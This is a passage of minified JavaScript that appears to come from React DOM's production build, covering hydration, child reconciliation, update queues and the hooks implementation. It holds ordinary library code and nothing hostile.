Bt(t);r--}else"$"!==n&&"$?"!==n&&"$!"!==n||r++;n=o}while(n);Bt(t)}function lo(e){for(;null!=e;e=e.nextSibling){var t=e.nodeType;if(1===t||3===t)break;if(8===t){if("$"===(t=e.data)||"$!"===t||"$?"===t)break;if("/$"===t)return null}}return e}function co(e){e=e.previousSibling;for(var t=0;e;){if(8===e.nodeType){var n=e.data;if("$"===n||"$!"===n||"$?"===n){if(0===t)return e;t--}else"/$"===n&&t++}e=e.previousSibling}return null}var fo=Math.random().toString(36).slice(2),po="__reactFiber$"+fo,ho="__reactProps$"+fo,mo="__reactContainer$"+fo,$o="__reactEvents$"+fo,yo="__reactListeners$"+fo,go="__reactHandles$"+fo;function vo(e){var t=e[po];if(t)return t;for(var n=e.parentNode;n;){if(t=n[mo]||n[po]){if(n=t.alternate,null!==t.child||null!==n&&null!==n.child)for(e=co(e);null!==e;){if(n=e[po])return n;e=co(e)}return t}n=(e=n).parentNode}return null}function bo(e){return!(e=e[po]||e[mo])||5!==e.tag&&6!==e.tag&&13!==e.tag&&3!==e.tag?null:e}function wo(e){if(5===e.tag||6===e.tag)return e.stateNode;throw Error(a(33))}function _o(e){return e[ho]||null}var ko=[],xo=-1;function So(e){return{current:e}}function Eo(e){0>xo||(e.current=ko[xo],ko[xo]=null,xo--)}function To(e,t){xo++,ko[xo]=e.current,e.current=t}var Oo={},Io=So(Oo),No=So(!1),Ao=Oo;function Co(e,t){var n=e.type.contextTypes;if(!n)return Oo;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var o,a={};for(o in n)a[o]=t[o];return r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=a),a}function jo(e){return null!=e.childContextTypes}function Ro(){Eo(No),Eo(Io)}function Do(e,t,n){if(Io.current!==Oo)throw Error(a(168));To(Io,t),To(No,n)}function Mo(e,t,n){var r=e.stateNode;if(t=t.childContextTypes,"function"!=typeof r.getChildContext)return n;for(var o in r=r.getChildContext())if(!(o in t))throw Error(a(108,Y(e)||"Unknown",o));return P({},n,r)}function Po(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||Oo,Ao=Io.current,To(Io,e),To(No,No.current),!0}function Lo(e,t,n){var r=e.stateNode;if(!r)throw Error(a(169));n?(e=Mo(e,t,Ao),r.__reactInternalMemoizedMergedChildContext=e,Eo(No),Eo(Io),To(Io,e)):Eo(No),To(No,n)}var Fo=null,zo=!1,Uo=!1;function Bo(e){null===Fo?Fo=[e]:Fo.push(e)}function Yo(){if(!Uo&&null!==Fo){Uo=!0;var e=0,t=vt;try{var n=Fo;for(vt=1;e<n.length;e++){var r=n[e];do{r=r(!0)}while(null!==r)}Fo=null,zo=!1}catch(t){throw null!==Fo&&(Fo=Fo.slice(e+1)),We(Ze,Yo),t}finally{vt=t,Uo=!1}}return null}var Vo=[],qo=0,Ho=null,Wo=0,Go=[],Qo=0,Jo=null,Ko=1,Xo="";function Zo(e,t){Vo[qo++]=Wo,Vo[qo++]=Ho,Ho=e,Wo=t}function ea(e,t,n){Go[Qo++]=Ko,Go[Qo++]=Xo,Go[Qo++]=Jo,Jo=e;var r=Ko;e=Xo;var o=32-it(r)-1;r&=~(1<<o),n+=1;var a=32-it(t)+o;if(30<a){var i=o-o%5;a=(r&(1<<i)-1).toString(32),r>>=i,o-=i,Ko=1<<32-it(t)+o|n<<o|r,Xo=a+e}else Ko=1<<a|n<<o|r,Xo=e}function ta(e){null!==e.return&&(Zo(e,1),ea(e,1,0))}function na(e){for(;e===Ho;)Ho=Vo[--qo],Vo[qo]=null,Wo=Vo[--qo],Vo[qo]=null;for(;e===Jo;)Jo=Go[--Qo],Go[Qo]=null,Xo=Go[--Qo],Go[Qo]=null,Ko=Go[--Qo],Go[Qo]=null}var ra=null,oa=null,aa=!1,ia=null;function sa(e,t){var n=Al(5,null,null,0);n.elementType="DELETED",n.stateNode=t,n.return=e,null===(t=e.deletions)?(e.deletions=[n],e.flags|=16):t.push(n)}function ua(e,t){switch(e.tag){case 5:var n=e.type;return null!==(t=1!==t.nodeType||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t)&&(e.stateNode=t,ra=e,oa=lo(t.firstChild),!0);case 6:return null!==(t=""===e.pendingProps||3!==t.nodeType?null:t)&&(e.stateNode=t,ra=e,oa=null,!0);case 13:return null!==(t=8!==t.nodeType?null:t)&&(n=null!==Jo?{id:Ko,overflow:Xo}:null,e.memoizedState={dehydrated:t,treeContext:n,retryLane:1073741824},(n=Al(18,null,null,0)).stateNode=t,n.return=e,e.child=n,ra=e,oa=null,!0);default:return!1}}function la(e){return!(!(1&e.mode)||128&e.flags)}function ca(e){if(aa){var t=oa;if(t){var n=t;if(!ua(e,t)){if(la(e))throw Error(a(418));t=lo(n.nextSibling);var r=ra;t&&ua(e,t)?sa(r,n):(e.flags=-4097&e.flags|2,aa=!1,ra=e)}}else{if(la(e))throw Error(a(418));e.flags=-4097&e.flags|2,aa=!1,ra=e}}}function da(e){for(e=e.return;null!==e&&5!==e.tag&&3!==e.tag&&13!==e.tag;)e=e.return;ra=e}function fa(e){if(e!==ra)return!1;if(!aa)return da(e),aa=!0,!1;var t;if((t=3!==e.tag)&&!(t=5!==e.tag)&&(t="head"!==(t=e.type)&&"body"!==t&&!no(e.type,e.memoizedProps)),t&&(t=oa)){if(la(e))throw pa(),Error(a(418));for(;t;)sa(e,t),t=lo(t.nextSibling)}if(da(e),13===e.tag){if(!(e=null!==(e=e.memoizedState)?e.dehydrated:null))throw Error(a(317));e:{for(e=e.nextSibling,t=0;e;){if(8===e.nodeType){var n=e.data;if("/$"===n){if(0===t){oa=lo(e.nextSibling);break e}t--}else"$"!==n&&"$!"!==n&&"$?"!==n||t++}e=e.nextSibling}oa=null}}else oa=ra?lo(e.stateNode.nextSibling):null;return!0}function pa(){for(var e=oa;e;)e=lo(e.nextSibling)}function ha(){oa=ra=null,aa=!1}function ma(e){null===ia?ia=[e]:ia.push(e)}var $a=b.ReactCurrentBatchConfig;function ya(e,t,n){if(null!==(e=n.ref)&&"function"!=typeof e&&"object"!=typeof e){if(n._owner){if(n=n._owner){if(1!==n.tag)throw Error(a(309));var r=n.stateNode}if(!r)throw Error(a(147,e));var o=r,i=""+e;return null!==t&&null!==t.ref&&"function"==typeof t.ref&&t.ref._stringRef===i?t.ref:(t=function(e){var t=o.refs;null===e?delete t[i]:t[i]=e},t._stringRef=i,t)}if("string"!=typeof e)throw Error(a(284));if(!n._owner)throw Error(a(290,e))}return e}function ga(e,t){throw e=Object.prototype.toString.call(t),Error(a(31,"[object Object]"===e?"object with keys {"+Object.keys(t).join(", ")+"}":e))}function va(e){return(0,e._init)(e._payload)}function ba(e){function t(t,n){if(e){var r=t.deletions;null===r?(t.deletions=[n],t.flags|=16):r.push(n)}}function n(n,r){if(!e)return null;for(;null!==r;)t(n,r),r=r.sibling;return null}function r(e,t){for(e=new Map;null!==t;)null!==t.key?e.set(t.key,t):e.set(t.index,t),t=t.sibling;return e}function o(e,t){return(e=jl(e,t)).index=0,e.sibling=null,e}function i(t,n,r){return t.index=r,e?null!==(r=t.alternate)?(r=r.index)<n?(t.flags|=2,n):r:(t.flags|=2,n):(t.flags|=1048576,n)}function s(t){return e&&null===t.alternate&&(t.flags|=2),t}function u(e,t,n,r){return null===t||6!==t.tag?((t=Pl(n,e.mode,r)).return=e,t):((t=o(t,n)).return=e,t)}function l(e,t,n,r){var a=n.type;return a===k?d(e,t,n.props.children,r,n.key):null!==t&&(t.elementType===a||"object"==typeof a&&null!==a&&a.$$typeof===C&&va(a)===t.type)?((r=o(t,n.props)).ref=ya(e,t,n),r.return=e,r):((r=Rl(n.type,n.key,n.props,null,e.mode,r)).ref=ya(e,t,n),r.return=e,r)}function c(e,t,n,r){return null===t||4!==t.tag||t.stateNode.containerInfo!==n.containerInfo||t.stateNode.implementation!==n.implementation?((t=Ll(n,e.mode,r)).return=e,t):((t=o(t,n.children||[])).return=e,t)}function d(e,t,n,r,a){return null===t||7!==t.tag?((t=Dl(n,e.mode,r,a)).return=e,t):((t=o(t,n)).return=e,t)}function f(e,t,n){if("string"==typeof t&&""!==t||"number"==typeof t)return(t=Pl(""+t,e.mode,n)).return=e,t;if("object"==typeof t&&null!==t){switch(t.$$typeof){case w:return(n=Rl(t.type,t.key,t.props,null,e.mode,n)).ref=ya(e,null,t),n.return=e,n;case _:return(t=Ll(t,e.mode,n)).return=e,t;case C:return f(e,(0,t._init)(t._payload),n)}if(te(t)||D(t))return(t=Dl(t,e.mode,n,null)).return=e,t;ga(e,t)}return null}function p(e,t,n,r){var o=null!==t?t.key:null;if("string"==typeof n&&""!==n||"number"==typeof n)return null!==o?null:u(e,t,""+n,r);if("object"==typeof n&&null!==n){switch(n.$$typeof){case w:return n.key===o?l(e,t,n,r):null;case _:return n.key===o?c(e,t,n,r):null;case C:return p(e,t,(o=n._init)(n._payload),r)}if(te(n)||D(n))return null!==o?null:d(e,t,n,r,null);ga(e,n)}return null}function h(e,t,n,r,o){if("string"==typeof r&&""!==r||"number"==typeof r)return u(t,e=e.get(n)||null,""+r,o);if("object"==typeof r&&null!==r){switch(r.$$typeof){case w:return l(t,e=e.get(null===r.key?n:r.key)||null,r,o);case _:return c(t,e=e.get(null===r.key?n:r.key)||null,r,o);case C:return h(e,t,n,(0,r._init)(r._payload),o)}if(te(r)||D(r))return d(t,e=e.get(n)||null,r,o,null);ga(t,r)}return null}function m(o,a,s,u){for(var l=null,c=null,d=a,m=a=0,$=null;null!==d&&m<s.length;m++){d.index>m?($=d,d=null):$=d.sibling;var y=p(o,d,s[m],u);if(null===y){null===d&&(d=$);break}e&&d&&null===y.alternate&&t(o,d),a=i(y,a,m),null===c?l=y:c.sibling=y,c=y,d=$}if(m===s.length)return n(o,d),aa&&Zo(o,m),l;if(null===d){for(;m<s.length;m++)null!==(d=f(o,s[m],u))&&(a=i(d,a,m),null===c?l=d:c.sibling=d,c=d);return aa&&Zo(o,m),l}for(d=r(o,d);m<s.length;m++)null!==($=h(d,o,m,s[m],u))&&(e&&null!==$.alternate&&d.delete(null===$.key?m:$.key),a=i($,a,m),null===c?l=$:c.sibling=$,c=$);return e&&d.forEach((function(e){return t(o,e)})),aa&&Zo(o,m),l}function $(o,s,u,l){var c=D(u);if("function"!=typeof c)throw Error(a(150));if(null==(u=c.call(u)))throw Error(a(151));for(var d=c=null,m=s,$=s=0,y=null,g=u.next();null!==m&&!g.done;$++,g=u.next()){m.index>$?(y=m,m=null):y=m.sibling;var v=p(o,m,g.value,l);if(null===v){null===m&&(m=y);break}e&&m&&null===v.alternate&&t(o,m),s=i(v,s,$),null===d?c=v:d.sibling=v,d=v,m=y}if(g.done)return n(o,m),aa&&Zo(o,$),c;if(null===m){for(;!g.done;$++,g=u.next())null!==(g=f(o,g.value,l))&&(s=i(g,s,$),null===d?c=g:d.sibling=g,d=g);return aa&&Zo(o,$),c}for(m=r(o,m);!g.done;$++,g=u.next())null!==(g=h(m,o,$,g.value,l))&&(e&&null!==g.alternate&&m.delete(null===g.key?$:g.key),s=i(g,s,$),null===d?c=g:d.sibling=g,d=g);return e&&m.forEach((function(e){return t(o,e)})),aa&&Zo(o,$),c}return function e(r,a,i,u){if("object"==typeof i&&null!==i&&i.type===k&&null===i.key&&(i=i.props.children),"object"==typeof i&&null!==i){switch(i.$$typeof){case w:e:{for(var l=i.key,c=a;null!==c;){if(c.key===l){if((l=i.type)===k){if(7===c.tag){n(r,c.sibling),(a=o(c,i.props.children)).return=r,r=a;break e}}else if(c.elementType===l||"object"==typeof l&&null!==l&&l.$$typeof===C&&va(l)===c.type){n(r,c.sibling),(a=o(c,i.props)).ref=ya(r,c,i),a.return=r,r=a;break e}n(r,c);break}t(r,c),c=c.sibling}i.type===k?((a=Dl(i.props.children,r.mode,u,i.key)).return=r,r=a):((u=Rl(i.type,i.key,i.props,null,r.mode,u)).ref=ya(r,a,i),u.return=r,r=u)}return s(r);case _:e:{for(c=i.key;null!==a;){if(a.key===c){if(4===a.tag&&a.stateNode.containerInfo===i.containerInfo&&a.stateNode.implementation===i.implementation){n(r,a.sibling),(a=o(a,i.children||[])).return=r,r=a;break e}n(r,a);break}t(r,a),a=a.sibling}(a=Ll(i,r.mode,u)).return=r,r=a}return s(r);case C:return e(r,a,(c=i._init)(i._payload),u)}if(te(i))return m(r,a,i,u);if(D(i))return $(r,a,i,u);ga(r,i)}return"string"==typeof i&&""!==i||"number"==typeof i?(i=""+i,null!==a&&6===a.tag?(n(r,a.sibling),(a=o(a,i)).return=r,r=a):(n(r,a),(a=Pl(i,r.mode,u)).return=r,r=a),s(r)):n(r,a)}}var wa=ba(!0),_a=ba(!1),ka=So(null),xa=null,Sa=null,Ea=null;function Ta(){Ea=Sa=xa=null}function Oa(e){var t=ka.current;Eo(ka),e._currentValue=t}function Ia(e,t,n){for(;null!==e;){var r=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,null!==r&&(r.childLanes|=t)):null!==r&&(r.childLanes&t)!==t&&(r.childLanes|=t),e===n)break;e=e.return}}function Na(e,t){xa=e,Ea=Sa=null,null!==(e=e.dependencies)&&null!==e.firstContext&&(!!(e.lanes&t)&&(vs=!0),e.firstContext=null)}function Aa(e){var t=e._currentValue;if(Ea!==e)if(e={context:e,memoizedValue:t,next:null},null===Sa){if(null===xa)throw Error(a(308));Sa=e,xa.dependencies={lanes:0,firstContext:e}}else Sa=Sa.next=e;return t}var Ca=null;function ja(e){null===Ca?Ca=[e]:Ca.push(e)}function Ra(e,t,n,r){var o=t.interleaved;return null===o?(n.next=n,ja(t)):(n.next=o.next,o.next=n),t.interleaved=n,Da(e,r)}function Da(e,t){e.lanes|=t;var n=e.alternate;for(null!==n&&(n.lanes|=t),n=e,e=e.return;null!==e;)e.childLanes|=t,null!==(n=e.alternate)&&(n.childLanes|=t),n=e,e=e.return;return 3===n.tag?n.stateNode:null}var Ma=!1;function Pa(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function La(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function Fa(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function za(e,t,n){var r=e.updateQueue;if(null===r)return null;if(r=r.shared,2&Ou){var o=r.pending;return null===o?t.next=t:(t.next=o.next,o.next=t),r.pending=t,Da(e,n)}return null===(o=r.interleaved)?(t.next=t,ja(r)):(t.next=o.next,o.next=t),r.interleaved=t,Da(e,n)}function Ua(e,t,n){if(null!==(t=t.updateQueue)&&(t=t.shared,4194240&n)){var r=t.lanes;n|=r&=e.pendingLanes,t.lanes=n,gt(e,n)}}function Ba(e,t){var n=e.updateQueue,r=e.alternate;if(null!==r&&n===(r=r.updateQueue)){var o=null,a=null;if(null!==(n=n.firstBaseUpdate)){do{var i={eventTime:n.eventTime,lane:n.lane,tag:n.tag,payload:n.payload,callback:n.callback,next:null};null===a?o=a=i:a=a.next=i,n=n.next}while(null!==n);null===a?o=a=t:a=a.next=t}else o=a=t;return n={baseState:r.baseState,firstBaseUpdate:o,lastBaseUpdate:a,shared:r.shared,effects:r.effects},void(e.updateQueue=n)}null===(e=n.lastBaseUpdate)?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function Ya(e,t,n,r){var o=e.updateQueue;Ma=!1;var a=o.firstBaseUpdate,i=o.lastBaseUpdate,s=o.shared.pending;if(null!==s){o.shared.pending=null;var u=s,l=u.next;u.next=null,null===i?a=l:i.next=l,i=u;var c=e.alternate;null!==c&&(s=(c=c.updateQueue).lastBaseUpdate)!==i&&(null===s?c.firstBaseUpdate=l:s.next=l,c.lastBaseUpdate=u)}if(null!==a){var d=o.baseState;for(i=0,c=l=u=null,s=a;;){var f=s.lane,p=s.eventTime;if((r&f)===f){null!==c&&(c=c.next={eventTime:p,lane:0,tag:s.tag,payload:s.payload,callback:s.callback,next:null});e:{var h=e,m=s;switch(f=t,p=n,m.tag){case 1:if("function"==typeof(h=m.payload)){d=h.call(p,d,f);break e}d=h;break e;case 3:h.flags=-65537&h.flags|128;case 0:if(null==(f="function"==typeof(h=m.payload)?h.call(p,d,f):h))break e;d=P({},d,f);break e;case 2:Ma=!0}}null!==s.callback&&0!==s.lane&&(e.flags|=64,null===(f=o.effects)?o.effects=[s]:f.push(s))}else p={eventTime:p,lane:f,tag:s.tag,payload:s.payload,callback:s.callback,next:null},null===c?(l=c=p,u=d):c=c.next=p,i|=f;if(null===(s=s.next)){if(null===(s=o.shared.pending))break;s=(f=s).next,f.next=null,o.lastBaseUpdate=f,o.shared.pending=null}}if(null===c&&(u=d),o.baseState=u,o.firstBaseUpdate=l,o.lastBaseUpdate=c,null!==(t=o.shared.interleaved)){o=t;do{i|=o.lane,o=o.next}while(o!==t)}else null===a&&(o.shared.lanes=0);Mu|=i,e.lanes=i,e.memoizedState=d}}function Va(e,t,n){if(e=t.effects,t.effects=null,null!==e)for(t=0;t<e.length;t++){var r=e[t],o=r.callback;if(null!==o){if(r.callback=null,r=n,"function"!=typeof o)throw Error(a(191,o));o.call(r)}}}var qa={},Ha=So(qa),Wa=So(qa),Ga=So(qa);function Qa(e){if(e===qa)throw Error(a(174));return e}function Ja(e,t){switch(To(Ga,t),To(Wa,e),To(Ha,qa),e=t.nodeType){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:ue(null,"");break;default:t=ue(t=(e=8===e?t.parentNode:t).namespaceURI||null,e=e.tagName)}Eo(Ha),To(Ha,t)}function Ka(){Eo(Ha),Eo(Wa),Eo(Ga)}function Xa(e){Qa(Ga.current);var t=Qa(Ha.current),n=ue(t,e.type);t!==n&&(To(Wa,e),To(Ha,n))}function Za(e){Wa.current===e&&(Eo(Ha),Eo(Wa))}var ei=So(0);function ti(e){for(var t=e;null!==t;){if(13===t.tag){var n=t.memoizedState;if(null!==n&&(null===(n=n.dehydrated)||"$?"===n.data||"$!"===n.data))return t}else if(19===t.tag&&void 0!==t.memoizedProps.revealOrder){if(128&t.flags)return t}else if(null!==t.child){t.child.return=t,t=t.child;continue}if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var ni=[];function ri(){for(var e=0;e<ni.length;e++)ni[e]._workInProgressVersionPrimary=null;ni.length=0}var oi=b.ReactCurrentDispatcher,ai=b.ReactCurrentBatchConfig,ii=0,si=null,ui=null,li=null,ci=!1,di=!1,fi=0,pi=0;function hi(){throw Error(a(321))}function mi(e,t){if(null===t)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!sr(e[n],t[n]))return!1;return!0}function $i(e,t,n,r,o,i){if(ii=i,si=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,oi.current=null===e||null===e.memoizedState?Zi:es,e=n(r,o),di){i=0;do{if(di=!1,fi=0,25<=i)throw Error(a(301));i+=1,li=ui=null,t.updateQueue=null,oi.current=ts,e=n(r,o)}while(di)}if(oi.current=Xi,t=null!==ui&&null!==ui.next,ii=0,li=ui=si=null,ci=!1,t)throw Error(a(300));return e}function yi(){var e=0!==fi;return fi=0,e}function gi(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return null===li?si.memoizedState=li=e:li=li.next=e,li}function vi(){if(null===ui){var e=si.alternate;e=null!==e?e.memoizedState:null}else e=ui.next;var t=null===li?si.memoizedState:li.next;if(null!==t)li=t,ui=e;else{if(null===e)throw Error(a(310));e={memoizedState:(ui=e).memoizedState,baseState:ui.baseState,baseQueue:ui.baseQueue,queue:ui.queue,next:null},null===li?si.memoizedState=li=e:li=li.next=e}return li}function bi(e,t){return"function"==typeof t?t(e):t}function wi(e){var t=vi(),n=t.queue;if(null===n)throw Error(a(311));n.lastRenderedReducer=e;var r=ui,o=r.baseQueue,i=n.pending;if(null!==i){if(null!==o){var s=o.next;o.next=i.next,i.next=s}r.baseQueue=o=i,n.pending=null}if(null!==o){i=o.next,r=r.baseState;var u=s=null,l=null,c=i;do{var d=c.lane;if((ii&d)===d)null!==l&&(l=l.next={lane:0,action:c.action,hasEagerState:c.hasEagerState,eagerState:c.eagerState,next:null}),r=c.hasEagerState?c.eagerState:e(r,c.action);else{var f={lane:d,action:c.action,hasEagerState:c.hasEagerState,eagerState:c.eagerState,next:null};null===l?(u=l=f,s=r):l=l.next=f,si.lanes|=d,Mu|=d}c=c.next}while(null!==c&&c!==i);null===l?s=r:l.next=u,sr(r,t.memoizedState)||(vs=!0),t.memoizedState=r,t.baseState=s,t.baseQueue=l,n.lastRenderedState=r}if(null!==(e=n.interleaved)){o=e;do{i=o.lane,si.lanes|=i,Mu|=i,o=o.next}while(o!==e)}else null===o&&(n.lanes=0);return[t.memoizedState,n.dispatch]}function _i(e){var t=vi(),n=t.queue;if(null===n)throw Error(a(311));n.lastRenderedReducer=e;var r=n.dispatch,o=n.pending,i=t.memoizedState;if(null!==o){n.pending=null;var s=o=o.next;do{i=e(i,s.action),s=s.next}while(s!==o);sr(i,t.memoizedState)||(vs=!0),t.memoizedState=i,null===t.baseQueue&&(t.baseState=i),n.lastRenderedState=i}return[i,r]}function ki(){}function xi(e,t){var n=si,r=vi(),o=t(),i=!sr(r.memoizedState,o);if(i&&(r.memoizedState=o,vs=!0),r=r.queue,Mi(Ti.bind(null,n,r,e),[e]),r.getSnapshot!==t||i||null!==li&&1&li.memoizedState.tag){if(n.flags|=2048,Ai(9,Ei.bind(null,n,r,o,t),void 0,null),null===Iu)throw Error(a(349));30&ii||Si(n,t,o)}return o}function Si(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},null===(t=si.updateQueue)?(t={lastEffect:null,stores:null},si.updateQueue=t,t.stores=[e]):null===(n=t.stores)?t.stores=[e]:n.push(e)}function Ei(e,t,n,r){t.value=n,t.getSnapshot=r,Oi(t)&&Ii(e)}function Ti(e,t,n){return n((function(){Oi(t)&&Ii(e)}))}function Oi(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!sr(e,n)}catch(e){return!0}}function Ii(e){var t=Da(e,1);null!==t&&nl(t,e,1,-1)}function Ni(e){var t=gi();return"function"==typeof e&&(e=e()),t.memoizedState=t.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:bi,lastRenderedState:e},t.queue=e,e=e.dispatch=Gi.bind(null,si,e),[t.memoizedState,e]}function Ai(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},null===(t=si.updateQueue)?(t={lastEffect:null,stores:null},si.updateQueue=t,t.lastEffect=e.next=e):null===(n=t.lastEffect)?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e),e}function Ci(){return vi().memoizedState}function ji(e,t,n,r){var o=gi();si.flags|=e,o.memoizedState=Ai(1|t,n,void 0,void 0===r?null:r)}function Ri(e,t,n,r){var o=vi();r=void 0===r?null:r;var a=void 0;if(null!==ui){var i=ui.memoizedState;if(a=i.destroy,null!==r&&mi(r,i.deps))return void(o.memoizedState=Ai(t,n,a,r))}si.flags|=e,o.memoizedState=Ai(1|t,n,a,r)}function Di(e,t){return ji(8390656,8,e,t)}function Mi(e,t){return Ri(2048,8,e,t)}function Pi(e,t){return Ri(4,2,e,t)}function Li(e,t){return Ri(4,4,e,t)}function Fi(e,t){return"function"==typeof t?(e=e(),t(e),function(){t(null)}):null!=t?(e=e(),t.current=e,function(){t.current=null}):void 0}function zi(e,t,n){return n=null!=n?n.concat([e]):null,Ri(4,4,Fi.bind(null,t,e),n)}function Ui(){}function Bi(e,t){var n=vi();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&mi(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function Yi(e,t){var n=vi();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&mi(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function Vi(e,t,n){return 21&ii?(sr(n,t)||(n=mt(),si.lanes|=n,Mu|=n,e.baseState=!0),t):(e.baseState&&(e.baseState=!1,vs=!0),e.memoizedState=n)}function qi(e,t){var n=vt;vt=0!==n&&4>n?n:4,e(!0);var r=ai.transition;ai.transition={};try{e(!1),t()}finally{vt=n,ai.transition=r}}function Hi(){return vi().memoizedState}function Wi(e,t,n){var r=tl(e);n={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null},Qi(e)?Ji(t,n):null!==(n=Ra(e,t,n,r))&&(nl(n,e,r,el()),Ki(n,t,r))}function Gi(e,t,n){var r=tl(e),o={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null};if(Qi(e))Ji(t,o);else{var a=e.alternate;if(0===e.lanes&&(null===a||0===a.lanes)&&null!==(a=t.lastRenderedReducer))try{var i=t.lastRenderedState,s=a(i,n);if(o.hasEagerState=!0,o.eagerState=s,sr(s,i)){var u=t.interleaved;return null===u?(o.next=o,ja(t)):(o.next=u.next,u.next=o),void(t.interleaved=o)}}catch(e){}null!==(n=Ra(e,t,o,r))&&(nl(n,e,r,o=el()),Ki(n,t,r))}}function Qi(e){var t=e.alternate;return e===si||null!==t&&t===si}function Ji(e,t){di=ci=!0;var n=e.pending;null===n?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function Ki(e,t,n){if(4194240&n){var r=t.lanes;n|=r&=e.pendingLanes,t.lanes=n,gt(e,n)}}var Xi={readContext:Aa,useCallback:hi,useContext:hi,useEffect:hi,useImperativeHandle:hi,useInsertionEffect:hi,useLayoutEffect:hi,useMemo:hi,useReducer:hi,useRef:hi,useState:hi,useDebugValue:hi,useDeferredValue:hi,useTransition:hi,useMutableSource:hi,useSyncExternalStore:hi,useId:hi,unstable_isNewReconciler:!1},Zi={readContext:Aa,useCallback:function(e,t){return gi().memoizedState=[e,void 0===t?null:t],e},useContext:Aa,useEffect:Di,useImperativeHandle:function(e,t,n){return n=null!=n?n.concat([e]):null,ji(4194308,4,Fi.bind(null,t,e),n)},useLayoutEffect:function(e,t){return ji(4194308,4,e,t)},useInsertionEffect:function(e,t){return ji(4,2,e,t)},useMemo:function(e,t){var n=gi();return t=void 0===t?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=gi();return t=void 0!==n?n(t):t,r.memoizedState=r.baseState=t,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},r.queue=e,e=e.dispatch=Wi.bind(null,si,e),[r.memoizedState,e]},useRef:function(e){return e={current:e},gi().memoizedState=e},useState:Ni,useDebugValue:Ui,useDeferredValue:function(e){return gi().memoizedState=e},useTransition:function(){var e=Ni(!1),t=e[0];return e=qi.bind(null,e[1]),gi().memoizedState=e,[t,e]},useMutableSource:function(){},useSyncExternalStore:function(e,t,n){var r=si,o=gi();if(aa){if(void 0===n)throw Error(a(407));n=n()}else{if(n=t(),null===Iu)throw Error(a(349));30&ii||Si(r,t,n)}o.memoizedState=n;var i={value:n,getSnapshot:t};return o.queue=i,Di(Ti.bind(null,r,i,e),[e]),r.flags|=2048,Ai(9,Ei.bind(null,r,i,n,t),void 0,null),n},useId:function(){var e=gi(),t=Iu.identifierPrefix;if(aa){var n=Xo;t=":"+t+"R"+(n=(Ko&~(1<<32-it(Ko)-1)).toString(32)+n),0<(n=fi++)&&(t+="H"+n.toString(32)),t+=":"}else t=":"+t+"r"+(n=pi++).toString(32)+":";return e.memoizedState=t},unstable_isNewReconciler:!1},es={readContext:Aa,useCallback:Bi,useContext:Aa,useEffect:Mi,useImperativeHandle:zi,useInsertionEffect:Pi,useLayoutEffect:Li,useMemo:Yi,useReducer:wi,useRef:Ci,useState:function(){return wi(bi)},useDebugValue:Ui,useDeferredValue:function(e){return Vi(vi(),ui.memoizedState,e)},useTransition:function(){return[wi(bi)[0],vi().memoizedState]},useMutableSource:ki,useSyncExternalStore:xi,useId:Hi,unstable_isNewReconciler:!1},ts={readContext:Aa,useCallback:Bi,useContext:Aa,useEffect:Mi,useImperativeHandle:zi,useInsertionEffect:Pi,useLayoutEffect:Li,useMemo:Yi,useReducer:_i,useRef:Ci,useState:function(){return _i(bi)},useDebugValue:Ui,useDeferredValue:function(e){var t=vi();return null===ui?t.memoizedState=e:Vi(t,ui.memoizedState,e)},useTransition:function(){return[_i(bi)[0],vi().memoizedState]},useMutableSource:ki,useSyncExternalStore:xi,useId:Hi,unstable_isNewReconciler:!1};function ns(e,t){if(e&&e.defaultProps){for(var n in t=P({},t),e=e.defaultProps)void 0===t[n]&&(t[n]=e[n]);return t}return t}function rs(e,t,n,r){n=null==(n=n(r,t=e.memoizedState))?t:P({},t,n),e.memoizedState=n,0===e.lanes&&(e.updateQueue.baseState=n)}var os={isMounted:function(e){return!!(e=e._reactInternals)&&Be(e)===e},enqueueSetState:function(e,t,n){e=e._reactInternals;var r=el(),o=tl(e),a=Fa(r,o);a.payload=t,null!=n&&(a.callback=n),null!==(t=za(e,a,o))&&(nl(t,e,o,r),Ua(t,e,o))},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var r=el(),o=tl(e),a=Fa(r,o);a.tag=1,a.payload=t,null!=n&&(a.callback=n),null!==(t=za(e,a,o))&&(nl(t,e,o,r),Ua(t,e,o))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=el(),r=tl(e),o=Fa(n,r);o.tag=2,null!=t&&(o.callback=t),null!==(t=za(e,o,r))&&(nl(t,e,r,n),Ua(t,e,r))}};function 